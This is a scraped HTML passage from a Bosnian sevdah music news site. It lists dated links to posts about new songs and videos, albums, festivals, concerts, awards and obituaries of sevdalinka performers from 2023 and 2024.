class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div 